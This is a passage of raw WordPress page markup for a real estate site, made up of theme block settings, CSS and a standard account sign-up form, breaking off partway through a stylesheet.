block_tdi_31.atts = '{"guest_tdicon":"td-icon-profile","logout_tdicon":"td-icon-log-out","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJkaXNwbGF5IjoiIn19","ia_space":"0","show_version":"guest","toggle_hide":"yes","toggle_horiz_align":"content-horiz-left","menu_horiz_align":"content-horiz-right","show_menu":"yes","menu_arrow_color":"rgba(255,255,255,0)","menu_border_radius":"8","menu_shadow_shadow_size":"0","menu_uh_color":"var(--real-estate-black)","menu_uh_border_color":"var(--real-estate-separator)","menu_ul_link_color":"var(--real-estate-black)","menu_ul_link_color_h":"var(--real-estate-accent)","menu_ul_sep_color":"var(--real-estate-separator)","menu_uf_txt_color":"var(--real-estate-black-transparent)","menu_uf_txt_color_h":"var(--real-estate-black)","menu_uf_border_color":"var(--real-estate-separator)","f_uh_font_family":"394","f_uh_font_weight":"500","f_uh_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_uh_font_line_height":"1.4","f_links_font_family":"394","f_links_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_links_font_line_height":"1.4","f_links_font_weight":"500","f_uf_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_uf_font_line_height":"1.4","f_uf_font_weight":"500","f_uf_font_family":"394","menu_uh_padd":"eyJhbGwiOiIxNHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjEwcHggMTVweCJ9","menu_ul_padd":"eyJhbGwiOiIxNHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjEwcHggMTVweCJ9","menu_ul_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","menu_ulo_padd":"eyJhbGwiOiIxNHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjEwcHggMTVweCJ9","menu_gh_padd":"eyJhbGwiOiIxNHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjEwcHggMTVweCJ9","menu_gc_padd":"eyJhbGwiOiIxNHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjEwcHggMTVweCJ9","menu_gc_btn1_radius":"4","menu_gh_color":"var(--real-estate-black)","menu_gh_border_color":"var(--real-estate-separator)","menu_gc_btn1_bg_color":"var(--real-estate-accent)","menu_gc_btn1_bg_color_h":"var(--real-estate-black)","menu_gc_btn2_color":"var(--real-estate-black)","menu_gc_btn2_color_h":"var(--real-estate-accent)","f_gh_font_family":"394","f_gh_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_gh_font_line_height":"1.4","f_gh_font_weight":"500","f_btn1_font_family":"394","f_btn1_font_transform":"uppercase","f_btn1_font_weight":"700","f_btn2_font_weight":"700","f_btn2_font_family":"394","f_btn1_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_btn2_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_btn2_font_transform":"uppercase","menu_gc_btn1_padd":"eyJhbGwiOiIxMHB4IDE0cHggMTFweCIsImxhbmRzY2FwZSI6IjEwcHggMTJweCIsInBvcnRyYWl0IjoiOHB4IDEwcHggIn0=","f_btn2_font_line_height":"1","f_btn1_font_line_height":"1","menu_width":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIyMDAiLCJwb3J0cmFpdCI6IjE4MCJ9","avatar_size":"eyJsYW5kc2NhcGUiOiIyMyIsInBvcnRyYWl0IjoiMjEifQ==","icon_size":"eyJhbGwiOjI0LCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","menu_ul_sep_space":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI1IiwiYWxsIjoiNiJ9","block_type":"tds_menu_login","disable_dropdown":"","separator":"","avatar_radius":"","show_avatar":"block","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_padding":"","menu_border":"","menu_border_style":"","menu_uh_border":"","menu_uh_border_style":"","menu_ulo_txt":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_style":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_style":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_style":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_style":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_style":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_style":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "tds_menu_login";
block_tdi_31.post_count = "1";
block_tdi_31.found_posts = "1";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "1";
tdBlocksArray.push(block_tdi_31);
</script><div id=tdi_31 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="http://thenewja.com/my-account-real_estate_pro/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="http://thenewja.com/login-register-real_estate_pro/?signup">Register</a></div></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_33{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: block;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }
</style><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_41 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_41 .tdc-row-video-background-error,
	                .tdi_41 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_41 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_41 .tdc-row-video-background-error,
	                .tdi_41 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_41 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_41 .tdc-row-video-background-error,
	                .tdi_41 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_41{
padding-top:120px !important;
padding-right:30% !important;
padding-bottom:120px !important;
padding-left:30% !important;
}

.tdi_41 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
padding-top:100px !important;
padding-right:25% !important;
padding-bottom:100px !important;
padding-left:25% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
padding-top:80px !important;
padding-right:20% !important;
padding-bottom:80px !important;
padding-left:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41{
padding-top:60px !important;
padding-right:0px !important;
padding-bottom:60px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tds-page-block td_block_wrap tds_create_account tdi_44  td_block_template_1"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tds-page-block{
                    transform: translateZ(0);
                    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                    font-size: 14px;
                }.tds-page-block .td-element-style{
                    z-index: -1;
                }.tds-page-block a:not(.tds-s-btn){
                    color: #0489FC;
                }.tds-page-block a:not(.tds-s-btn):hover{
                    color: #152BF7;
                }.tds_create_account .tds-s-fb-open .tds-s-fc-inner,
                .tds_create_account .tds-s-fb-open .tds-s-form-footer,
                .tds_create_account .tds-s-fb-open .tds-s-cal-page-switch{
                    opacity: .5;
                    pointer-events: none; 
                }.tds_create_account .tds-s-cal-page-switch{
                    margin-top: 20px;
                    font-size: .929em;
                    line-height: 1.3;
                    text-align: center;
                    color: #666;                  
                }.tds_create_account .tds-s-cal-page-switch a{
                    font-weight: 600;
                }body .tds_create_account .tds-s-form .tds-s-fc-inner{
                    margin-bottom: 0;
                }body .tds_create_account .tds-s-form .tds-s-fc-inner:after{
                    display: none;
                }.tds_create_account .tds-s-form-login .tds-s-notif,
                .tds_create_account .tds-s-register-form .tds-s-notif,
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif,
                .tds_create_account .tds-s-form-login .tds-s-notif-descr,
                .tds_create_account .tds-s-register-form .tds-s-notif-descr,
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-descr{
                    text-align: center;
                }.tds_create_account .tds-s-form-login .tds-s-notif-info:not(:last-child),
                .tds_create_account .tds-s-register-form .tds-s-notif-info:not(:last-child),
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-info:not(:last-child){
                    margin-bottom: 32px;
                }.tds_create_account .tds-s-form-login .tds-s-notif-error:not(:first-child),
                .tds_create_account .tds-s-register-form .tds-s-notif-error:not(:first-child),
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-error:not(:first-child),
                .tds_create_account .tds-s-form-login .tds-s-notif-success:not(:first-child),
                .tds_create_account .tds-s-register-form .tds-s-notif-success:not(:first-child),
                .tds_create_account .tds-s-form-pass-recovery .tds-s-notif-success:not(:first-child){
                    margin-top: 28px;
                }.tds_create_account .tds-s-form-login .tds-s-btn,
                .tds_create_account .tds-s-register-form .tds-s-btn,
                .tds_create_account .tds-s-form-pass-recovery .tds-s-btn{
                    width: 100%;
                }.tds_create_account .tds-s-form-login{
                    margin-bottom: 0;
                    padding-bottom: 0;
                    border: 0;
                }.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label{
                    display: flex;
                }.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label a{
                    margin-left: auto;
                }.tds_create_account .tds-s-form-footer{
                    flex-direction: column;
                }.tds_create_account .tds-s-form .tds-s-form-footer .tds-s-btn{
                    margin-right: 0;
                }.tds_create_account .tds-s-form-footer .td-login-social{
                    width: 100%;
                    margin-top: 14px;
                }body .tdi_44 .tds-s-form .tds-s-form-input{
                    border: 2px solid var(--real-estate-input-border);
                
                    color: var(--real-estate-black);
                }body .tdi_44 .tds-s-notif{
                    border-radius: 0px;
                }body .tdi_44.tds-page-block a:not(.tds-s-btn){
                    color: var(--real-estate-accent);
                }body .tdi_44 .tds-s-btn{
                    background-color: var(--real-estate-accent);
                }body .tdi_44 .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:focus:not([readonly]){
                    border-color: var(--real-estate-accent) !important;
                
                    outline-color: rgba(255, 108, 56, 0.1);
                }body .tdi_44.tds-page-block a:not(.tds-s-btn):hover{
                    color: var(--real-estate-black);
                }body .tdi_44 h2.tds-spsh-title{
                    color: var(--real-estate-black);
                }body .tdi_44 .tds-s-form .tds-s-form-group .tds-s-list-item{
                    color: var(--real-estate-post-content);
                }body .tdi_44 .tds-s-cal-page-switch{
                    color: var(--real-estate-post-content);
                }body .tdi_44 .tds-s-form .tds-s-form-label{
                    color: var(--real-estate-post-content);
                }body .tdi_44 .tds-s-form .tds-s-form-input:-webkit-autofill,
                body .tdi_44 .tds-s-form .tds-s-form-input:-webkit-autofill:hover,
                body .tdi_44 .tds-s-form .tds-s-form-input:-webkit-autofill:focus,
                body .tdi_44 .tds-s-form .tds-s-form-input:-webkit-autofill:active{
                    -webkit-text-fill-color: var(--real-estate-black);
                }body .tdi_44 .tds-s-btn:hover{
                    background-color: var(--real-estate-black);
                }body .tdi_44 .tds-s-notif-info{
                    color: var(--real-estate-post-content);
                
                    background-color: rgba(91, 91, 91, 0.08);
                }body .tdi_44{
                    font-family:Montserrat !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_44 .tds-s-form .tds-s-form-input{
                    border: 2px solid var(--real-estate-input-border);
                }body .tdi_44{
                    font-family:Montserrat !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_44 .tds-s-form .tds-s-form-input{
                    border: 2px solid var(--real-estate-input-border);
                }body .tdi_44{
                    font-family:Montserrat !important;font-size:12px !important;
                }
}

/* phone */
@media (max-width: 767px){
body .tdi_44 .tds-s-form .tds-s-form-input{
                    border: 2px solid var(--real-estate-input-border);
                }body .tdi_44{
                    font-family:Montserrat !important;font-size:13px !important;
                }
}
</style><div class="tds-block-inner td-fix-index">
                        <div class="tds-s-page-sec tds-s-page-register">
                            <div class="tds-s-page-sec-header">
                                <h2 class="tds-spsh-title">Sign up</h2>
                            </div>

                            <div class="tds-s-page-sec-content">
                                <div id="tds-register-div" class="tds-s-form tds-s-register-form">
                                    <div class="tds-s-form-content">
                                        <div class="tds-s-fc-inner">
                                            <div class="tds-s-form-group">
                                                <label class="tds-s-form-label" for="tds_register_email">Email address</label>
                                                <input class="tds-s-form-input" type="text" name="register_email" id="tds_register_email" value="" required>
                                            </div>

                                            <div class="tds-s-form-group">
                                                <label class="tds-s-form-label" for="tds_register_user">Username</label>
                                                <input class="tds-s-form-input" type="text" name="register_user" id="tds_register_user" value="" required>
                                            </div>

                                            <div class="tds-s-form-group">
                                                <label class="tds-s-form-label" for="tds_register_pass">Password</label>
                                                <input class="tds-s-form-input" type="password" name="register_pass" id="tds_register_pass" value="" required>
                                                <ul class="tds-s-list">
                                                    <li class="tds-s-list-item">must contain at least one lower case (a..z)</li>
                                                    <li class="tds-s-list-item">must contain at least one upper case (A..Z)</li>
                                                    <li class="tds-s-list-item">must contain at least 6 characters in length</li>
                                                </ul>
                                            </div>

                                            <div class="tds-s-form-group">
                                                <label class="tds-s-form-label" for="tds_register_retype_pass">Repeat password</label>
                                                <input class="tds-s-form-input" type="password" name="register_retype_pass" id="tds_register_retype_pass" value="" required>
                                            </div>
                                        </div>

                                                                                    <div class="tds-s-notif tds-s-notif-xsm td_display_err" style="display: none"></div>
                                                                            </div>

                                    <div class="tds-s-form-footer">
                                                                                <a id="tds-my-account" href="http://thenewja.com/my-account-real_estate_pro/" class="tds-s-btn" style="display:none">My account</a>
                                        <a id="tds-continue-subscription" href="#" class="tds-s-btn" style="display:none">Continue</a>
                                        <input type="hidden" id="tds-my-account-register" name="redirect_to" value="http://thenewja.com/my-account-real_estate_pro/">
                                        <button id="tds_register_button" class="tds-s-btn tds-s-submit">Register</button>

                                                                                                                    </div>
                                </div>

                                <div class="tds-s-cal-page-switch">Already have an account? <a href="http://thenewja.com/login-register-real_estate_pro/">Login</a></div>
                            </div>
                        </div>

                        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_46{
position:relative;
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:var(--real-estate-lighter-blue) !important;
}
 </style></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_48{
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:var(--real-estate-lighter-blue) !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52,
				.tdi_52 .tdc-inner-columns{
				    display: block;
				}.tdi_52 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 .vc_column-inner > .wpb_wrapper,
				.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54{
margin-top:-200px !important;
position:relative;
}

</style>
<div class="tdi_53_rand_style td-element-style" ><style>
.tdi_53_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-top:-120px !important;
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_60 .tdm-title{
					color: var(--real-estate-black);
				
					font-family:Montserrat !important;font-size:44px !important;line-height:1.35 !important;font-weight:800 !important;
				}body .tdi_60 .tdm-title-line:after{
					background: var(--real-estate-accent);
				}.tdi_60 .tdm-title-line{
					width: 100px;
				
					height: 18px;
				}.tdi_60 .tdm-title-line:after{
					height: 2px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdm-title-line{
					height: 15px;
				}.tdi_60 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdm-title-line{
					height: 12px;
				}.tdi_60 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_60"><h2 class="tdm-title tdm-title-md">9th Floor</h2><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
padding-bottom:40px !important;
}

.tdi_62 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_65 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_65 img{
                    height: auto;
                }.tdi_65 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_65_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_65_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:left top !important;
}
</style></div><style> </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://thenewja.com/wp-content/uploads/2023/02/Jefferson-Arms-St-Louis-Paris-France.jpg"  title="Jefferson-Arms-St-Louis-Paris-France" width="1500" height="938"></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:20px !important;
width:100% !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_68{
                    text-align: left !important;
                }.tdi_68 .tdm-descr{
                    color: var(--real-estate-post-content);
                
					font-size:24px !important;font-weight:800 !important;
				}
